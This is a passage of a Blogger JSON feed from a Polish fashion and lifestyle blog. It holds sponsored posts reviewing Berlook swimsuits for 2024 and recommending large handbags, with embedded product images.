href=\"https:\/\/www.berlook.com\/collections\/one-pieces\/products\/cutout-underwire-one-piece-swimsuit?_pos=79\u0026amp;_fid=a7d814414\u0026amp;_ss=c\u0026amp;variant=43449295503517\" target=\"_blank\"\u003E\u003Cb\u003ECutout Underwire One-Piece Swimsuit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETen model charakteryzuje się większą prostotą i wygodnym krojem. Fiołkowy kolor jest bardzo subtelny i kobiecy. Fiszbinowe wycięcia dodają mu odrobinę oryginalności, a wiązane plecy to świetne rozwiązanie, które pozwala na dostosowanie stroju do sylwetki. Jest nie tylko modny, ale także przyjazny dla planety! Na plecach posiada subtelne logo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/IMG_8729.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/IMG_8729.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Najbardziej rzucającym się w oczy elementem tego stroju jest łezka znajdująca się pomiędzy biustem i jest regulowana dzięki sznurkowi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhSsyxDSfodDJycxbFCYXVooUXVYMKzKEbyM8TiXVl59oR5Whobi8R7gmZ-jmZ7AYeycsruizmWBEsG9-ko8grTJC6UmZfSoIHKyhGAT8oe2w4la_j8sxQw9vVHQVzUXRmtNdC8oi5YJ_iUEBUfO5z0xLBvnvgRnSjP_xdnynilKol4kvVqB1CHBviXp9\/s2048\/IMG_8731.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhSsyxDSfodDJycxbFCYXVooUXVYMKzKEbyM8TiXVl59oR5Whobi8R7gmZ-jmZ7AYeycsruizmWBEsG9-ko8grTJC6UmZfSoIHKyhGAT8oe2w4la_j8sxQw9vVHQVzUXRmtNdC8oi5YJ_iUEBUfO5z0xLBvnvgRnSjP_xdnynilKol4kvVqB1CHBviXp9\/s16000\/IMG_8731.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWspółpraca Berlook\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/372677983878087337\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/04\/stroje-kapielowe-idealne-na-lato-2024.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/372677983878087337"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/372677983878087337"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/04\/stroje-kapielowe-idealne-na-lato-2024.html","title":"Stroje kąpielowe idealne na lato 2024 | Berlook"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b5REbLxn4vYSmNx_Lzi-xyZe0DsijNhJbV0geaEhqvSRdUZqMN91TnwgDxzzWpP6hEjKkIqKsvVR9LcNYlMk_lOU9UC-AwaocegxY4yf55e8YoI2WWsYUX1IDSOT6hGXMNrHrHSQmQIbuO25JtegiD2E-KkqN6jR7dSWsXmbVPQM8eDRn4Z2DR5FumIS\/s72-c\/IMG_8733.JPEG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2617525847533605305"},"published":{"$t":"2024-03-23T21:23:00.004+01:00"},"updated":{"$t":"2024-03-23T21:23:59.906+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"TOP 5 strojów kąpielowych 2024 | BERLOOK"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EStroje kąpielowe to chyba najczęściej przez nas kobiety noszona część garderoby nad wodą. Dzisiaj przyjrzymy się najmodniejszym modelom, które będą królować w 2024 r. Wszystkie stroje z posta pochodzą ze strony\u0026nbsp;\u003Ca href=\"https:\/\/www.berlook.com\/\" target=\"_blank\"\u003Eberlook.com\u003C\/a\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMVFl4uAnDcjSPqusEV3E-Rhw2tXR8YSffgiXRwtlFtweqnbY7Hpbjw1gY1jp0kTKbSRgE3qLT-4EjX__JNZ1FlMSAjWw-6xSbMDr8NV_tdB595O2PsnKAnf6KLnvvbdSDOEJhCm3BkzD0CKhHk65_oKaMzkAPCq6VzB2Hi7lOmBsQCCR6_22ZJoVTO-l\/s1920\/432435966_1172267443797954_86777513920847632_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMVFl4uAnDcjSPqusEV3E-Rhw2tXR8YSffgiXRwtlFtweqnbY7Hpbjw1gY1jp0kTKbSRgE3qLT-4EjX__JNZ1FlMSAjWw-6xSbMDr8NV_tdB595O2PsnKAnf6KLnvvbdSDOEJhCm3BkzD0CKhHk65_oKaMzkAPCq6VzB2Hi7lOmBsQCCR6_22ZJoVTO-l\/s16000\/432435966_1172267443797954_86777513920847632_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E1. Trójkątny biustonosz\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETrójkątne bikini to ostatni szyk mody! Jeśli lubicie ciekawe kroje to coś dla Was. Trójkątne bikini to popularny rodzaj stroju kąpielowego ze względu na swoją oryginalność.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7kg_lFJ-UKZHig3X6ZrKQBNcBDWtUMewR5ojKW_eCMCu8gGtUB_aJKi8SurxC5Cdmyt8XrTtQQ37IRuNu-r3-lAAjyxaC27y9NUrcm2-U_IXcQ_yw5tKOggAy_mMjl7k9WTCR8FOzib0SObyLNO9Mex3-vPAfz4ZOAj9qomng6T6XKEX8vx1EIWExbJa\/s2000\/434210365_411793714779521_896689903614744160_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL7kg_lFJ-UKZHig3X6ZrKQBNcBDWtUMewR5ojKW_eCMCu8gGtUB_aJKi8SurxC5Cdmyt8XrTtQQ37IRuNu-r3-lAAjyxaC27y9NUrcm2-U_IXcQ_yw5tKOggAy_mMjl7k9WTCR8FOzib0SObyLNO9Mex3-vPAfz4ZOAj9qomng6T6XKEX8vx1EIWExbJa\/s16000\/434210365_411793714779521_896689903614744160_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Wysoki stan\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStroje kąpielowe z wysokim stanem są teraz bardzo popularne! Mają wyższy pas, który optycznie wysmukla sylwetkę i dodaje trochę retro stylu. Często mają też ciekawe wzory i kolorowe detale. To świetny wybór dla tych, którzy chcą poczuć się wygodnie i stylowo na plaży!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqY4lvZ3NS6NEvlfkNXAfsWC6WkEF1sDLdMupX1cpBbr1Ar7zThS0aKB96eIRBlxYVtUNMHqxUETTOfVxLz0uEFPREHm6uuLgSHhCe-nsK6BYDFRTCUq_NUua_kjqtO-gvJB0cY8j4Nzcz4svn_dKwQU0fhMQvXZXcpDiID6qDXOotptqFQsZBKIY_F7Pc\/s2000\/434169232_3665127473762128_7818007169530041508_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqY4lvZ3NS6NEvlfkNXAfsWC6WkEF1sDLdMupX1cpBbr1Ar7zThS0aKB96eIRBlxYVtUNMHqxUETTOfVxLz0uEFPREHm6uuLgSHhCe-nsK6BYDFRTCUq_NUua_kjqtO-gvJB0cY8j4Nzcz4svn_dKwQU0fhMQvXZXcpDiID6qDXOotptqFQsZBKIY_F7Pc\/s16000\/434169232_3665127473762128_7818007169530041508_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E3. Jednoczęściowe z wiązanymi plecami\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EStrój kąpielowy jednoczęściowy z wiązaniami na plecach to warty uwagi i modny wybór! Nadają się one zarówno na plażę jak i na basen. Te wiązania dodają trochę odważności i oryginalności do stroju. Można znaleźć wiele różnych fasonów i wzorów, więc z pewnością znajdziesz coś, co będzie Ci pasować i podkreślić Twoją indywidualność na plaży!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZgeQ6jICo2OKYugt-KkA41Ja6BTHKQwgWuaZ8Pi-O0jxS0ZufF_KvVvb5xqOuDzGZSDmg0u_hPcRowealKU70SOr58PVulb5Ecz3fixzY2cAJ58EWD-vheQZDnl-nI-Q_RY2_g6DyMnfpmvZInbtBdlf0cCb8unTTaywP4vdISxBdTdp4jtd8egDORqin\/s2000\/434216690_710832627793890_7354546095445352637_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZgeQ6jICo2OKYugt-KkA41Ja6BTHKQwgWuaZ8Pi-O0jxS0ZufF_KvVvb5xqOuDzGZSDmg0u_hPcRowealKU70SOr58PVulb5Ecz3fixzY2cAJ58EWD-vheQZDnl-nI-Q_RY2_g6DyMnfpmvZInbtBdlf0cCb8unTTaywP4vdISxBdTdp4jtd8egDORqin\/s16000\/434216690_710832627793890_7354546095445352637_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E4. Brokatowe\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EStroje kąpielowe brokatowe mają na sobie drobne cekiny lub brokat, który dodaje im elegancji i efektywnego wyglądu. To świetny wybór na specjalne okazje, gdy chcesz zwrócić na siebie uwagę. Błyszczący akcent na stroju kąpielowym na pewno przyciągnie spojrzenia i sprawi, że poczujesz się wyjątkowo.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi347uI8ep_VNTvKCjrSsuE0grTRlg0QA7Cic-WNYoRUv6ttTCNwAKaKmDDlHMrgeVP_qG-qouSjHEi-yOtbbfgiQDXyDTJGZ9OrXZzdDE5UpT7KCxTChom-CGR96fCdfsYPNobgVZGWhtoMkVG_ziQfBUWDWJ97GPxQzIahTKvgpfQD6WdMxFs8FRlVs69\/s2000\/432428409_1142317796808518_3074260431990644417_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi347uI8ep_VNTvKCjrSsuE0grTRlg0QA7Cic-WNYoRUv6ttTCNwAKaKmDDlHMrgeVP_qG-qouSjHEi-yOtbbfgiQDXyDTJGZ9OrXZzdDE5UpT7KCxTChom-CGR96fCdfsYPNobgVZGWhtoMkVG_ziQfBUWDWJ97GPxQzIahTKvgpfQD6WdMxFs8FRlVs69\/s16000\/432428409_1142317796808518_3074260431990644417_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003E5. Ażurowe\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EAżurowe stroje kąpielowe to zdecydowanie delikatniejszy rodzaj strojów! Mają wycięcia i wzory, które tworzą efekt ażurowy, pozwalając na subtelne odsłonięcie skóry. To świetny wybór dla tych, którzy chcą poczuć się elegancko na plaży. Stroje kąpielowe ażurowe dodają trochę odważności i unikalności.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TJO6OotDDmIwDSpoL35r8ZPJkPQXVw6SalGQ9z3MKmm3zGxK1QGUQXk6RjrGMe6MUEYtk0NGMSfuhRId8KJ-Ch47KV63yefOuJwUVDHKMw6EecUNhLh5Pv-eag2CwNzm_ODDv-GTjcbzSeHcrYrI5fKjUNImyeBnbf1dF6Cw4eulQNJMw1NuqKn_15kk\/s2000\/433444405_778917404194698_2814347521749954336_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TJO6OotDDmIwDSpoL35r8ZPJkPQXVw6SalGQ9z3MKmm3zGxK1QGUQXk6RjrGMe6MUEYtk0NGMSfuhRId8KJ-Ch47KV63yefOuJwUVDHKMw6EecUNhLh5Pv-eag2CwNzm_ODDv-GTjcbzSeHcrYrI5fKjUNImyeBnbf1dF6Cw4eulQNJMw1NuqKn_15kk\/s16000\/433444405_778917404194698_2814347521749954336_n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPost powstał przy współpracy z firmą Berlook\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2617525847533605305\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/03\/top-5-strojow-kapielowych-2024-berlook.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2617525847533605305"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2617525847533605305"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/03\/top-5-strojow-kapielowych-2024-berlook.html","title":"TOP 5 strojów kąpielowych 2024 | BERLOOK"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtMVFl4uAnDcjSPqusEV3E-Rhw2tXR8YSffgiXRwtlFtweqnbY7Hpbjw1gY1jp0kTKbSRgE3qLT-4EjX__JNZ1FlMSAjWw-6xSbMDr8NV_tdB595O2PsnKAnf6KLnvvbdSDOEJhCm3BkzD0CKhHk65_oKaMzkAPCq6VzB2Hi7lOmBsQCCR6_22ZJoVTO-l\/s72-c\/432435966_1172267443797954_86777513920847632_n.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-163201555745198996"},"published":{"$t":"2024-02-02T19:51:00.001+01:00"},"updated":{"$t":"2024-02-02T19:51:33.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Torebka kuferek duża – pojemna damska torebka idealna na co dzień!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Chcesz kupić pojemną i stylową torebkę zaprojektowaną z myślą o codziennej funkcjonalności? Pomyśl o dużej torebce kuferku, która sprawdzi się na wiele okazji!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhwMQ2m6hv-QYxgBsH0LJBtp8vJLP2BRfEMWgQ6DkbzKDJpY1-8dxabJzM2ercePbbkzbpkhXU3A0XkaDgQaAzhlbWV32tr3zYCPYz7xIhnjZ6G8up-88ART3YwcGylxWFS9cRZ9TEXMYTGIaeIq2uW7U2OkuV1C4YbVf056L_DHD-FjXePK_NMUyCZ5H\/s940\/20240202144649_pexels-photo-443088.jpeg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"940\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhwMQ2m6hv-QYxgBsH0LJBtp8vJLP2BRfEMWgQ6DkbzKDJpY1-8dxabJzM2ercePbbkzbpkhXU3A0XkaDgQaAzhlbWV32tr3zYCPYz7xIhnjZ6G8up-88ART3YwcGylxWFS9cRZ9TEXMYTGIaeIq2uW7U2OkuV1C4YbVf056L_DHD-FjXePK_NMUyCZ5H\/s16000\/20240202144649_pexels-photo-443088.jpeg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EChcesz kupić pojemną i stylową torebkę zaprojektowaną z myślą o codziennej funkcjonalności? Pomyśl o dużej torebce kuferku, która sprawdzi się na wiele okazji!\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChcesz kupić pojemną i stylową torebkę zaprojektowaną z myślą o codziennej funkcjonalności? Pomyśl o dużej torebce kuferku, która sprawdzi się na wiele okazji!\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003ENiezależnie od\ntego, czy jesteś bizneswoman udającą się do biura, studentką, czy też mamą w\npodróży, \u003Cu\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Ca href=\"https:\/\/albinatorebki.pl\/kategoria-produktu\/torebka-damska\/kuferek\/\"\u003Etorebka\nkuferek duża\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E zapewnia wygodę noszenia tego wszystkiego w jednym\nstylowym dodatku bez obaw, że czegoś w nim nie zmieścisz.\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003ETam, gdzie\nwszechstronność spotyka się ze stylem\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EDuże torby bez\ntrudu łączą wszechstronność ze stylem. Prosty, pozbawiony zbędnych elementów\ndesign pozwala na uzupełnienie szerokiej gamy strojów, od codziennych dżinsów i\nT-shirtu po bardziej formalne stroje biurowe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EMożliwość dobrania\ntakiej torebki do różnych stylizacji sprawia, że są idealnym dodatkiem na różne\nokazje, dzięki czemu możesz płynnie przejść od pracy do codziennych wyjść, nie\nrezygnując ze stylu.\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EPraktyczny wybór na\nco dzień\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EOprócz\nprzestronnych wnętrz, duże torby na ramię często mają przemyślane elementy,\nktóre zwiększają ich praktyczność.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003EDoskonałym wyborem\nbędą torebki pełne wewnętrznych kieszeni zapewniających organizację, wyposażone\nw solidne paski przekładające się na ich wygodne noszenie i bezpieczne\nzapięcia, takie jak zamki błyskawiczne lub zatrzaski magnetyczne. Te detale\nsprawiają, że torba nie tylko dobrze wygląda, ale także doskonale sprawdza się\nw codziennym życiu.\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EModny dodatek do\nwielu outfitów\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EDuże torby kuferki\nzapewniły to bardzo modny dodatek. Od klasycznych i ponadczasowych wzorów po\nbardziej współczesne opcje – są one dostępne w różnych stylach, kolorach i\nmateriałach.\u003C\/p\u003E\n\n\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003ENiezależnie od\ntego, czy wolisz elegancką skórzaną torbę o dopracowanym wyglądzie, czy\npłócienną torbę o bardziej zrelaksowanym charakterze, w kolekcjach różnych\nmarek znajdziesz taki model, który pasuje do Twojego gustu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EWyraź swój\nindywidualny styl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EDuże torby\nmateriałowe są nie tylko praktyczne, ale również są wyrazem osobistego stylu.\nSzeroka gama dostępnych wzorów, kolorów i materiałów pozwala wybrać torbę,\nktóra będzie odzwierciedlać Twoją indywidualność i będzie mogła wpisać się w\nTwoją garderobę na dłużej.\u003C\/p\u003E\n\n\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003ENiezależnie od\ntego, czy skłaniasz się ku klasycznym neutralnym kolorom, odważnym wzorom czy\nunikalnym fakturom, Twoja duża torba stanie się tłem do wyrażenia preferencji\nmodowych.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: right;\"\u003E\u0026lt;post sponsorowany\u0026gt;\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/163201555745198996\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/02\/torebka-kuferek-duza-pojemna-damska.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/163201555745198996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/163201555745198996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/02\/torebka-kuferek-duza-pojemna-damska.html","title":"Torebka kuferek duża – pojemna damska torebka idealna na co dzień!"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhwMQ2m6hv-QYxgBsH0LJBtp8vJLP2BRfEMWgQ6DkbzKDJpY1-8dxabJzM2ercePbbkzbpkhXU3A0XkaDgQaAzhlbWV32tr3zYCPYz7xIhnjZ6G8up-88ART3YwcGylxWFS9cRZ9TEXMYTGIaeIq2uW7U2OkuV1C4YbVf056L_DHD-FjXePK_NMUyCZ5H\/s72-c\/20240202144649_pexels-photo-443088.jpeg.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-1146590029239945717"},"published":{"$t":"2021-05-20T21:26:00.003+02:00"},"updated":{"$t":"2021-05-20T21:26:44.735+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"co modne w tym 